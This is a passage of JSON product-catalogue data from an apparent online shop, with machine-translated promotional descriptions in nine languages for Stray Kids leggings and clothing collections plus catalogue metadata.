\uc694\uad6c\ud569\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ub3c5\uc810 \uceec\ub809\uc158 Stray Kids \ub808\uae45\uc2a4, \ub2f9\uc2e0\uc740 \uc77c\uce58\ud558\uc9c0 \uc54a\ub294 \ud55c \ub2f9\uc2e0\uc758 \ud53c\ud2b8\ub2c8\uc2a4 \ub8e8\ud2f4\uc73c\ub85c strutting \ub420 \uac83\uc785\ub2c8\ub2e4. \uac80\uc740 \ub808\uae45\uc2a4\ub97c \ubcf4\ub9c1\ud558\uace0 \ub0b4\uba74\uc758 fashionista\ub97c \ube44\ub09c \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \ubc95\uc548\uc774 \ub2f9\uc2e0\uc758 \uc0c8\ub85c\uc6b4 \ube44\uc18c\ub418\uae30 \ub54c\ubb38\uc5d0 \uc900\ube44\ud558\uc2ed\uc2dc\uc624!","it":"Scatena il tuo interno Stray Kids spirito con la nostra esclusiva Stray Kids Legging, disponibile solo all\u0027ufficiale Stray Kids Negozio! Eseguire il vostro gioco di stile e mostrare il vostro amore per questo gruppo K-pop fenomenale con questi leggings alla moda e confortevole. Realizzati con materiali premium, questi leggings sono progettati per adattarsi come una seconda pelle, dandoti la combinazione finale di moda e comfort. Che tu stia colpendo la pista da ballo o semplicemente vagando intorno, infila la tua roba con fiducia in questi must-have Stray Kids Leggings. Prendete il vostro oggi e fate sapere al mondo che siete parte del fandom Stay inarrestabile! Sei pronto a battere il tuo stile di allenamento come mai prima? Non guardare oltre perch\u00e9 Stray Kids Legging \u00e8 qui per rivoluzionare il tuo guardaroba attivo! Sappiamo tutti che colpire la palestra o semplicemente andare per una jog richiede non solo la determinazione, ma anche un vestito che urla la fiducia. Con la nostra esclusiva collezione di Stray Kids Leggings, sarai infilato nella tua routine di fitness con un tocco ineguagliabile e comfort. Dite addio a noiosi leggings neri e preparatevi a scatenare la vostra fashionista interiore mentre rimanete in forma. Preparatevi, perch\u00e9 questi leggings stanno per diventare la vostra nuova ossessione!","nl":"Laat je innerlijk los Stray Kids geest met onze exclusieve Stray Kids Legging, alleen verkrijgbaar bij de ambtenaar Stray Kids Winkel! Verhoog je stijl spel en toon je liefde voor deze fenomenale K-pop groep met deze trendy en comfortabele leggings. Gemaakt van premium materialen, zijn deze leggings ontworpen om te passen als een tweede huid, waardoor u de ultieme combinatie van mode en comfort. Of je nu de dansvloer raakt of gewoon rond loungen, steek je spullen vol vertrouwen in deze must-have Stray Kids Leggings. Pak de jouwe vandaag en laat de wereld weten dat je deel uitmaakt van het onstopbare Blijf fandom! Ben je klaar om te rocken je training stijl als nooit tevoren? Zoek niet verder omdat Stray Kids Legging is hier om uw actieve kledingkast te revolutioneren! We weten allemaal dat het raken van de sportschool of gewoon gaan voor een jog vereist niet alleen vastberadenheid, maar ook een outfit dat schreeuwt vertrouwen. Met onze exclusieve collectie van Stray Kids Leggings, je zult je fitness-routine met onge\u00ebvenaarde flair en comfort volgen. Neem afscheid van saaie zwarte legging en maak je klaar om je innerlijke fashionista los te laten terwijl je fit blijft. Maak je klaar, want deze leggings gaan je nieuwe obsessie worden!","fr":"Lib\u00e9rez votre int\u00e9rieur Stray Kids esprit avec notre exclusive Stray Kids Legging, disponible uniquement au Stray Kids Magasinez ! Intensifiez votre jeu de style et montrez votre amour pour ce groupe K-pop ph\u00e9nom\u00e9nal avec ces leggings branch\u00e9s et confortables. Fabriqu\u00e9s \u00e0 partir de mat\u00e9riaux haut de gamme, ces leggings sont con\u00e7us pour s\u0027adapter comme une seconde peau, vous donnant la combinaison ultime de la mode et du confort. Que vous fassiez dans la piste de danse ou que vous vous amusiez tout simplement, mettez vos affaires avec confiance dans ces must-have Stray Kids Des leggings. Prenez le v\u00f4tre aujourd\u0027hui et faites savoir au monde que vous faites partie de l\u0027impossible fandom Stay! \u00cates-vous pr\u00eat \u00e0 vous entra\u00eener comme jamais auparavant ? Ne cherchez pas plus loin parce que Stray Kids Legging est l\u00e0 pour r\u00e9volutionner votre garde-robe actif ! Nous savons tous que frapper le gymnase ou simplement aller pour un jogging exige non seulement la d\u00e9termination, mais aussi une tenue qui crie confiance. Avec notre collection exclusive de Stray Kids Leggings, vous serez dans votre routine de fitness avec le flair et le confort in\u00e9gal\u00e9s. Dites adieu aux leggings noirs ennuyeux et pr\u00e9parez-vous \u00e0 lib\u00e9rer votre fashionista int\u00e9rieure tout en restant en forme. Pr\u00e9parez-vous, car ces leggings vont devenir votre nouvelle obsession !","de":"Entfesseln Sie Ihr Inneres Stray Kids Geist mit unserem exklusiven Stray Kids Legging, nur auf dem offiziellen Stray Kids Shop! Steigen Sie Ihren Stil Spiel und zeigen Sie Ihre Liebe f\u00fcr diese ph\u00e4nomenale K-Pop Gruppe mit diesen trendigen und komfortablen Leggings. Gefertigt aus hochwertigen Materialien, sind diese Leggings entworfen, um wie eine zweite Haut passen, so dass Sie die ultimative Kombination aus Mode und Komfort. Egal, ob Sie auf den Tanzboden treffen oder einfach herumlaufen, verschw\u00f6ren Sie Ihre Sachen zuversichtlich in diesen Must-Have Stray Kids Leggings. Holen Sie sich Ihre heute und lassen Sie die Welt wissen, dass Sie Teil des unaufhaltsamen Stay Fandoms sind! Sind Sie bereit, Ihren Trainingsstil wie nie zuvor zu rocken? Sieh nicht weiter, weil Stray Kids Legging ist hier, um Ihren aktiven Kleiderschrank zu revolutionieren! Wir alle wissen, dass das Schlagen der Turnhalle oder einfach nur f\u00fcr einen Jog erfordert nicht nur Entschlossenheit, sondern auch ein Outfit, das Vertrauen schreit. Mit unserer exklusiven Kollektion Stray Kids Leggings, Sie werden in Ihre Fitness-Routine mit un\u00fcbertroffenem Flair und Komfort. Verabschieden Sie sich von langweiligen schwarzen Leggings und bereiten Sie sich bereit, Ihre innere Mode zu entfesseln, w\u00e4hrend Sie fit bleiben. Machen Sie sich bereit, denn diese Leggings werden bald Ihre neue Obsession!","es":"Desliza tu interior Stray Kids esp\u00edritu con nuestro exclusivo Stray Kids Legging, disponible s\u00f3lo en el funcionario Stray Kids \u00a1Comprar! Sube tu juego de estilo y muestra tu amor por este fenomenal grupo K-pop con estas tendencias y leggings c\u00f3modos. Fabricado con materiales de primera calidad, estos leggings est\u00e1n dise\u00f1ados para adaptarse como una segunda piel, d\u00e1ndole la combinaci\u00f3n definitiva de moda y comodidad. Ya sea que usted est\u00e1 golpeando la pista de baile o simplemente husmeando, arruine sus cosas con confianza en estos debe-tener Stray Kids Leggings. Coge el tuyo hoy y haz que el mundo sepa que eres parte del imparable fandom de Stay! \u00bfEst\u00e1s listo para romper tu estilo de entrenamiento como nunca antes? No busques m\u00e1s porque Stray Kids Legging est\u00e1 aqu\u00ed para revolucionar tu armario activo! Todos sabemos que golpear el gimnasio o simplemente ir por un chiste requiere no s\u00f3lo determinaci\u00f3n sino tambi\u00e9n un traje que grita confianza. Con nuestra exclusiva colecci\u00f3n de Stray Kids Leggings, estar\u00e1s apostando en tu rutina de fitness con estilo y comodidad inigualables. Desp\u00eddete de aburridos leggings negros y prep\u00e1rate para desatar tu fashionista interior mientras te mantienes en forma. \u00a1Prep\u00e1rate, porque estas leggings est\u00e1n a punto de convertirse en tu nueva obsesi\u00f3n!","pt":"Liberta o teu interior Stray Kids esp\u00edrito com o nosso exclusivo Stray Kids Legging, dispon\u00edvel apenas no funcion\u00e1rio Stray Kids Loja! Aumente o seu jogo de estilo e mostre o seu amor por este grupo K-pop fenomenal com essas leggings na moda e confort\u00e1vel. Fabricadas a partir de materiais premium, estas leggings s\u00e3o projetadas para caber como uma segunda pele, dando-lhe a combina\u00e7\u00e3o final de moda e conforto. Se voc\u00ea est\u00e1 batendo na pista de dan\u00e7a ou simplesmente relaxando ao redor, strut suas coisas com confian\u00e7a nestes deve-ter Stray Kids Pernas. Pegue o seu hoje e deixe o mundo saber que voc\u00ea \u00e9 parte do invenc\u00edvel fandom Fique! Voc\u00ea est\u00e1 pronto para agitar seu estilo de treino como nunca antes? N\u00e3o procures mais, porque... Stray Kids Legging est\u00e1 aqui para revolucionar seu guarda-roupa ativo! Todos sabemos que bater no gin\u00e1sio ou simplesmente correr requer n\u00e3o s\u00f3 determina\u00e7\u00e3o, mas tamb\u00e9m uma roupa que grita confian\u00e7a. Com nossa cole\u00e7\u00e3o exclusiva de Stray Kids Leggings, voc\u00ea vai ser strutting em sua rotina de fitness com talento incompar\u00e1vel e conforto. Diga adeus \u00e0s leggings pretas chatas e prepare-se para libertar o seu fashionista interior enquanto ficar em forma. Prepara-te, porque estas leggings est\u00e3o prestes a tornar-se a tua nova obsess\u00e3o!"}},"sort":"custom","created_at":"2024-11-26T07:22:54.000000Z","updated_at":"2025-08-01T23:49:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":370,"collection_id":74,"position":1,"created_at":"2024-11-26T07:30:39.000000Z","updated_at":"2024-11-26T07:30:39.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":17,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Stray Kids Cloth","fr":"Stray Kids V\u00eatements","de":"Stray Kids Cloth","es":"Stray Kids Cloth","ja":"Stray Kids \u30ed\u30b0\u30a4\u30f3","ko":"Stray Kids \uc81c\ud488\uc815\ubcf4","it":"Stray Kids Cloth","nl":"Stray Kids Doek","pt":"Stray Kids Pano de pano"},"description":{"en":"Introducing the Stray Kids Cloth, exclusively available at the renowned Stray Kids Shop! Elevate your style game with our trendy and confident collection designed for true fans like you. Crafted with utmost care using premium materials, our Stray Kids Cloth guarantees unparalleled comfort and durability. Whether you\u0027re attending a concert or simply want to showcase your support, this is the ultimate must-have addition to your wardrobe. Embrace your love for K-pop\u0027s rising stars and make a bold fashion statement today \u2013 because being part of the STAY family has never looked this good! Welcome to the fabulous world of Stray Kids Cloth! Get ready to amp up your wardrobe with trendy and unique fashion pieces that are sure to make you stand out from the crowd. Whether you\u0027re a die-hard K-pop fan or simply looking for some fresh and exciting additions to your closet, this blog post has got you covered. From edgy streetwear to chic and sophisticated styles, we\u0027ll take you on a journey through the fashion realm of Stray Kids. So buckle up, fashionistas, because it\u0027s time to unleash your inner style icon with Stray Kids Cloth!","fr":"Pr\u00e9sentation Stray Kids Cloth, exclusivement disponible chez le c\u00e9l\u00e8bre Stray Kids Magasinez ! \u00c9lever votre jeu de style avec notre collection tendance et confiante con\u00e7ue pour les vrais fans comme vous. Fabriqu\u00e9 avec le plus grand soin \u00e0 l\u0027aide de mat\u00e9riaux premium, notre Stray Kids Le v\u00eatement garantit un confort et une durabilit\u00e9 in\u00e9gal\u00e9s. Que vous participiez \u00e0 un concert ou que vous souhaitiez simplement pr\u00e9senter votre soutien, c\u0027est l\u0027ultime ajout incontournable \u00e0 votre garde-robe. Embrassez votre amour pour les \u00e9toiles montantes de K-pop et faites une d\u00e9claration audacieuse de mode aujourd\u0027hui \u2013 parce que faire partie de la famille STAY n\u0027a jamais \u00e9t\u00e9 aussi bon! Bienvenue dans le monde fabuleux de Stray Kids Un v\u00eatement ! Pr\u00e9parez-vous \u00e0 embellir votre garde-robe avec des pi\u00e8ces de mode \u00e0 la mode et uniques qui vous feront vous d\u00e9marquer de la foule. Que vous soyez un fan de K-pop die-hard ou simplement \u00e0 la recherche de quelques ajouts frais et passionnants \u00e0 votre placard, ce billet de blog vous a couvert. De streetwear \u00e0 des styles chics et sophistiqu\u00e9s, nous vous emm\u00e8nerons \u00e0 travers le monde de la mode Stray Kids. Alors bouclez-vous, fashionistas, parce qu\u0027il est temps de lib\u00e9rer votre ic\u00f4ne de style int\u00e9rieur avec Stray Kids Un v\u00eatement !","de":"Einf\u00fchrung Stray Kids Cloth, exklusiv im renommierten Stray Kids Shop! Erh\u00f6hen Sie Ihr Stilspiel mit unserer trendigen und zuversichtlichen Kollektion f\u00fcr echte Fans wie Sie. Gefertigt mit gr\u00f6\u00dfter Sorgfalt mit hochwertigen Materialien, unsere Stray Kids Tuch garantiert unvergleichlichen Komfort und Haltbarkeit. Egal, ob Sie an einem Konzert teilnehmen oder einfach Ihre Unterst\u00fctzung pr\u00e4sentieren m\u00f6chten, das ist die ultimative Must-Have Erg\u00e4nzung zu Ihrem Kleiderschrank. G\u00f6nnen Sie sich Ihre Liebe zu den aufstrebenden Stars von K-pop und machen Sie heute eine mutige Mode-Erkl\u00e4rung \u2013 denn Teil der STAY-Familie zu sein hat noch nie so gut ausgesehen! Willkommen in der fabelhaften Welt Stray Kids Cloth! Machen Sie sich bereit, Ihre Garderobe mit trendigen und einzigartigen Mode-St\u00fccken, die sicher sind, dass Sie von der Menge abheben. Ob Sie ein K-Pop-Fan sind oder einfach nach frischen und spannenden Erg\u00e4nzungen zu Ihrem Schrank suchen, dieser Blog-Post hat Sie abgedeckt. Von edgy Streetwear bis hin zu eleganten und anspruchsvollen Stilen nehmen wir Sie auf eine Reise durch das Modereich von Stray Kids. Also schnallen Sie sich, Fashionistas, weil es Zeit ist, Ihre inneren Stil Ikone mit Stray Kids Cloth!","es":"Presentaci\u00f3n de la Stray Kids Cloth, disponible exclusivamente en el famoso Stray Kids \u00a1Compren! Eleva tu juego de estilo con nuestra colecci\u00f3n de moda y confianza dise\u00f1ada para verdaderos fans como t\u00fa. Elaborado con el m\u00e1ximo cuidado utilizando materiales premium, nuestro Stray Kids Cloth garantiza comodidad y durabilidad incomparables. Ya sea que usted est\u00e1 asistiendo a un concierto o simplemente quiere mostrar su apoyo, esta es la adici\u00f3n final debe-tener a su armario. Abraza tu amor por las estrellas crecientes de K-pop y haz una declaraci\u00f3n de moda audaz hoy \u2013 porque ser parte de la familia STAY nunca ha sido tan buena! Bienvenido al fabuloso mundo de Stray Kids \u00a1Clama! Prep\u00e1rate para amplificar tu armario con piezas de moda modernas y \u00fanicas que est\u00e1n seguras de hacerte destacar de la multitud. Ya sea que seas un fan de K-pop duro o simplemente buscando algunas adiciones frescas y emocionantes a tu armario, este blog te ha cubierto. Desde ropa de calle a estilos elegantes y sofisticados, te llevaremos en un viaje por el reino de la moda Stray Kids. As\u00ed que hebilla hacia arriba, fashionistas, porque es hora de desatar tu icono de estilo interior con Stray Kids \u00a1Clama!","ja":"\u5c0e\u5165\u4e8b\u4f8b Stray Kids \u6709\u540d\u306a\u3067\u6392\u4ed6\u7684\u306b\u5229\u7528\u3067\u304d\u308b\u5e03\u3001 Stray Kids \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u3042\u306a\u305f\u306e\u3088\u3046\u306a\u771f\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u30c8\u30ec\u30f3\u30c7\u30a3\u30fc\u3067\u81ea\u4fe1\u306e\u3042\u308b\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3067\u9ad8\u3081\u307e\u3059\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u3092\u4f7f\u7528\u3057\u305f\u3001\u7d30\u5fc3\u306e\u6ce8\u610f\u3092\u6255\u3063\u3066\u304a\u308a\u307e\u3059\u3002 Stray Kids \u5e03\u306f\u3001\u6bd4\u985e\u306e\u306a\u3044\u5feb\u9069\u3055\u3068\u8010\u4e45\u6027\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u53c2\u52a0\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u30b5\u30dd\u30fc\u30c8\u3092\u7d39\u4ecb\u3057\u305f\u3044\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u306f\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u7a76\u6975\u306e\u5fc5\u898b\u3067\u3059\u3002 K-pop\u306e\u661f\u3092\u7372\u5f97\u3057\u3001\u5927\u80c6\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u4eca\u65e5\u4f5c\u308d\u3046 - STAY\u30d5\u30a1\u30df\u30ea\u30fc\u306e\u4e00\u54e1\u3067\u3042\u308b\u3053\u3068\u306f\u3001\u3053\u306e\u826f\u3044\u898b\u3066\u3044\u306a\u3044\u306e\u3067! \u7d20\u6674\u3089\u3057\u3044\u4e16\u754c\u3078\u3088\u3046\u3053\u305d Stray Kids \u30af\u30ed\u30b9! \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u30e6\u30cb\u30fc\u30af\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30d4\u30fc\u30b9\u3067\u30a2\u30c3\u30d7\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u305f\u3089\u3001\u7fa4\u8846\u304b\u3089\u76ee\u7acb\u3064\u3088\u3046\u306b\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30c0\u30a4\u30cf\u30eb\u30c8\u306eK\u30dd\u30c3\u30d7\u30d5\u30a1\u30f3\u3084\u5358\u306b\u3042\u306a\u305f\u306e\u30af\u30ed\u30fc\u30bc\u30c3\u30c8\u306b\u65b0\u9bae\u3067\u30a8\u30ad\u30b5\u30a4\u30c6\u30a3\u30f3\u30b0\u306a\u8ffd\u52a0\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3042\u306a\u305f\u3092\u30ab\u30d0\u30fc\u3057\u307e\u3057\u305f\u3002 edgy\u306e\u30b9\u30c8\u30ea\u30fc\u30c8\u30a6\u30a7\u30a2\u304b\u3089\u30b7\u30c3\u30af\u3067\u6d17\u7df4\u3055\u308c\u305f\u30b9\u30bf\u30a4\u30eb\u307e\u3067\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u9818\u57df\u3067\u65c5\u3092\u3057\u307e\u3059\u3002 Stray Kids. . \u305d\u306e\u305f\u3081\u3001\u30d0\u30c3\u30af\u30eb\u30a2\u30c3\u30d7\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30cb\u30b9\u30bf\u3001\u305d\u308c\u306f\u3042\u306a\u305f\u306e\u5185\u90e8\u30b9\u30bf\u30a4\u30eb\u306e\u30a2\u30a4\u30b3\u30f3\u3092\u3068\u89e3\u51cd\u3059\u308b\u6642\u9593\u3060\u304b\u3089 Stray Kids \u30af\u30ed\u30b9!","ko":"\ud68c\uc0ac \uc18c\uac1c Stray Kids \uc798 \uc54c\ub824\uc9c4 \uc637\uac10 Stray Kids \uc1fc\ud551! \uc9c4\uc815\ud55c \ud32c\ub4e4\uc744 \uc704\ud574 \uc124\uacc4\ub41c \ud2b8\ub80c\ub514\ud558\uace0 \uc790\uc2e0\uac10\uc788\ub294 \uceec\ub809\uc158\uc73c\ub85c \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc62c\ub9ac\uc138\uc694. \ud504\ub9ac\ubbf8\uc5c4 \uc18c\uc7ac\ub97c \uc0ac\uc6a9\ud55c \ucd5c\uace0\uc758 \ucf00\uc5b4\ub85c Stray Kids \ud53c\ubcf5\uc740 unparalleled \uc548\ub77d \ubc0f \ub0b4\uad6c\uc131\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ucf58\uc11c\ud2b8\uc5d0 \ucc38\uc11d\ud558\uac70\ub098 \ub2e8\uc21c\ud788 \uc9c0\uc6d0 \uc1fc\ucf00\uc774\uc2a4\ub97c \uc6d0\ud558\ub4e0, \uc774\uac83\uc740 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \uad81\uadf9\uc801 \uc778 \ud544\uc218\ud488\uc785\ub2c8\ub2e4. K-pop\uc758 \uc0c1\uc2b9\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uacfc \uc624\ub298 \ub300\ub2f4\ud55c \ud328\uc158 \uc9c4\uc220\uc744 \ub9cc\ub4e4 - STAY \uac00\uc871\uc758 \uc77c\ubd80\uac00\uc774 \uc88b\uc740 \ubcf4\uc774\uc9c0 \uc54a\ub294 \ub54c\ubb38\uc5d0! \uba4b\uc9c4 \uc138\uacc4\uc5d0 \uc624\uc2e0 \uac83\uc744 \ud658\uc601\ud569\ub2c8\ub2e4 Stray Kids \uc637! \uc720\ud589\uacfc \ub3c5\ud2b9\ud55c \ud328\uc158 \uc870\uac01\uc73c\ub85c \uc637\uc7a5\uc744 \ub5a8\uc5b4\ub728\ub9b4 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. \ub2e4\uc774-\ud558\ub4dc K-pop \ud32c\uc774\ub4e0, \uc637\uc7a5\uc5d0 \uc57d\uac04 \uc2e0\uc120\ud558\uace0 \ud765\ubbf8\ub85c\uc6b4 \ucd94\uac00\ub97c \ucc3e\uace0 \uc788\ub2e4\uba74,\uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ub2f9\uc2e0\uc744 \ub36e\uc5c8\uc2b5\ub2c8\ub2e4. edgy streetwear\uc5d0\uc11c \uc138\ub828\ub41c \uc2a4\ud0c0\uc77c\ub85c, \uc6b0\ub9ac\ub294 \ud328\uc158 \uc601\uc5ed\uc758 \uc5ec\ud589\uc744 \ud1b5\ud574 \ub2f9\uc2e0\uc744 \ub370\ub824 \uac08 \uac83\uc785\ub2c8\ub2e4 Stray Kids\u00b7 \uadf8\ub798\uc11c \ubc84\ud074 \uc5c5, fashionistas, \uadf8\uac83\uc740 \ub2f9\uc2e0\uc758 \ub0b4\ubd80 \uc2a4\ud0c0\uc77c \uc544\uc774\ucf58\uc744 unleash \ud560 \ub54c Stray Kids \uc637\uac78\uc774","it":"Introduzione Stray Kids Cloth, disponibile esclusivamente presso il rinomato Stray Kids Negozio! Eleva il tuo gioco di stile con la nostra collezione trendy e sicura progettata per i veri fan come te. Realizzato con la massima cura utilizzando materiali premium, il nostro Stray Kids Cloth garantisce comfort e durata senza pari. Che tu stia partecipando a un concerto o voglia semplicemente mostrare il tuo supporto, questo \u00e8 l\u0027ultimo must-have aggiunta al tuo guardaroba. Abbraccia il tuo amore per le stelle emergenti di K-pop e fai una dichiarazione di moda audace oggi \u2013 perch\u00e9 essere parte della famiglia STAY non ha mai guardato questo bene! Benvenuti nel favoloso mondo di Stray Kids Cloth! Preparatevi ad amp up il vostro guardaroba con pezzi di moda trendy e unici che sono sicuri di farvi distinguere dalla folla. Che tu sia un fan K-pop die-hard o semplicemente alla ricerca di alcune aggiunte fresche ed eccitanti al tuo armadio, questo post del blog ti ha coperto. Dall\u0027edgy streetwear agli stili chic e sofisticati, ti porteremo in un viaggio attraverso il regno della moda Stray Kids. Quindi allacciati, fashionistas, perch\u00e9 \u00e8 il momento di scatenare la tua icona di stile interiore con Stray Kids Cloth!","nl":"Inleiding Stray Kids Kleding, exclusief verkrijgbaar bij de gerenommeerde Stray Kids Winkel! Verhoog uw stijl spel met onze trendy en zelfverzekerde collectie ontworpen voor echte fans zoals jij. Gemaakt met uiterste zorg met behulp van premium materialen, onze Stray Kids Kleding garandeert onge\u00ebvenaard comfort en duurzaamheid. Of u nu een concert bijwoont of gewoon uw steun wilt tonen, dit is de ultieme must-have aanvulling op uw kledingkast. Omarm uw liefde voor K-pop\u0027s rijzende sterren en maak vandaag een gedurfde fashion statement, omdat het deel uitmaken van de STAY familie heeft er nooit zo goed uitgezien! Welkom in de fantastische wereld van Stray Kids Doek! Maak je klaar om je garderobe te versterkeren met trendy en unieke modestukken die ervoor zorgen dat je opvalt van de menigte. Of je nu een die-harde K-pop fan bent of gewoon op zoek bent naar wat frisse en spannende toevoegingen aan je kast, deze blog post heeft je gedekt. Van edgy streetwear tot chique en verfijnde stijlen, we nemen u mee op een reis door het moderijk van Stray Kids. Dus bind je vast, fashionistas, want het is tijd om je innerlijke stijl pictogram los te laten met Stray Kids Doek!","pt":"Introdu\u00e7\u00e3o Stray Kids Roupa, exclusivamente dispon\u00edvel no renomado Stray Kids Loja! Eleve seu jogo de estilo com nossa cole\u00e7\u00e3o elegante e confiante projetada para verdadeiros f\u00e3s como voc\u00ea. Fabricado com o maior cuidado usando materiais premium, o nosso Stray Kids O pano garante conforto e durabilidade incompar\u00e1veis. Quer esteja a assistir a um concerto ou simplesmente queira mostrar o seu apoio, esta \u00e9 a \u00faltima adi\u00e7\u00e3o obrigat\u00f3ria ao seu guarda-roupa. Abrace o seu amor pelas estrelas em ascens\u00e3o do K-pop e fa\u00e7a uma declara\u00e7\u00e3o de moda ousada hoje \u2013 porque fazer parte da fam\u00edlia STAY nunca esteve t\u00e3o bem! Bem-vindo ao fabuloso mundo de Stray Kids Roupa! Prepare-se para ampliar o seu guarda-roupa com pe\u00e7as de moda elegantes e \u00fanicas que s\u00e3o certeza de fazer voc\u00ea se destacar da multid\u00e3o. Se voc\u00ea \u00e9 um f\u00e3 de K-pop duro ou simplesmente procurando algumas adi\u00e7\u00f5es frescas e emocionantes para o seu arm\u00e1rio, este post do blog tem voc\u00ea coberto. De roupas de rua ousadas a estilos chiques e sofisticados, vamos lev\u00e1-lo em uma viagem atrav\u00e9s do reino da moda de Stray Kids. Ent\u00e3o apertem o cinto, fashionistas, porque \u00e9 hora de soltar seu \u00edcone de estilo interior com Stray Kids Roupa!"}},"sort":"custom","created_at":"2024-11-26T07:22:53.000000Z","updated_at":"2025-07-23T08:02:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":69,"slug":"stray-kids-cloth","default":true,"created_at":"2024-11-26T07:22:53.000000Z","updated_at":"2024-11-26T07:22:53.000000Z"}},{"id":74,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"Stray Kids Legging","ko":"Stray Kids \uad00\ub828 \uc0c1\ud488","it":"Stray Kids Leggings","es":"Stray Kids Legging","ja":"Stray Kids \u30ec\u30ae\u30f3\u30b9","pt":"Stray Kids Pernas","fr":"Stray Kids Legging","nl":"Stray Kids Legging","de":"Stray Kids Legieren"},"description":{"en":"Unleash your inner Stray Kids spirit with our exclusive Stray Kids Legging, available only at the official Stray Kids Shop! Step up your style game and show off your love for this phenomenal K-pop group with these trendy and comfortable leggings. Crafted from premium materials, these leggings are designed to fit like a second skin, giving you the ultimate combination of fashion and comfort. Whether you\u0027re hitting the dance floor or simply lounging around, strut your stuff confidently in these must-have Stray Kids Leggings. Grab yours today and let the world know that you\u0027re part of the unstoppable Stay fandom! Are you ready to rock your workout style like never before? Look no further because Stray Kids Legging is here to revolutionize your active wardrobe! We all know that hitting the gym or simply going for a jog requires not only determination but also an outfit that screams confidence. With our exclusive collection of Stray Kids Leggings, you\u0027ll be strutting into your fitness routine with unmatched flair and comfort. Say goodbye to boring black leggings and get ready to unleash your inner fashionista while staying fit. Get ready, because these leggings are about to become your new obsession!","ja":"\u30a4\u30f3\u30ca\u30fc\u3092\u89e3\u304d\u653e\u3064 Stray Kids \u3053\u3060\u308f\u308a\u306e\u3053\u3060\u308f\u308a Stray Kids \u30ec\u30ae\u30f3\u30b9\u3001\u516c\u5f0f\u3067\u306e\u307f\u5229\u7528\u53ef\u80fd Stray Kids \u30b7\u30e7\u30c3\u30d7 \u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30bb\u30c3\u30c8\u30a2\u30c3\u30d7\u3057\u3001\u3053\u308c\u3089\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u3067\u5feb\u9069\u306a\u30ec\u30ae\u30f3\u30b9\u3067\u3053\u306e\u9a5a\u7570\u7684\u306aK\u30dd\u30c3\u30d7\u30b0\u30eb\u30fc\u30d7\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u62ab\u9732\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30d7\u30ec\u30df\u30a2\u30e0\u7d20\u6750\u304b\u3089\u4f5c\u3089\u308c\u3001\u3053\u308c\u3089\u306e\u30ec\u30ae\u30f3\u30b9\u306f\u3001\u7b2c\u4e8c\u306e\u808c\u306e\u3088\u3046\u306b\u30d5\u30a3\u30c3\u30c8\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3066\u304a\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u5feb\u9069\u3055\u306e\u7a76\u6975\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u30c0\u30f3\u30b9\u30d5\u30ed\u30a2\u306b\u5f53\u305f\u308b\u304b\u3001\u5358\u306b\u6b69\u304d\u56de\u3063\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u308c\u3089\u306e\u5fc5\u7136\u7684\u306b\u81ea\u4fe1\u3092\u6301\u305f\u305b\u308b Stray Kids \u30ec\u30ae\u30f3\u30b9\u3002 \u4eca\u65e5\u3001\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u304c\u6b62\u307e\u3089\u306a\u3044\u6ede\u5728\u30d5\u30a1\u30f3\u30c0\u30e0\u306e\u4e00\u90e8\u3067\u3042\u308b\u3053\u3068\u3092\u4e16\u754c\u306b\u77e5\u3089\u305b\u307e\u3057\u3087\u3046! 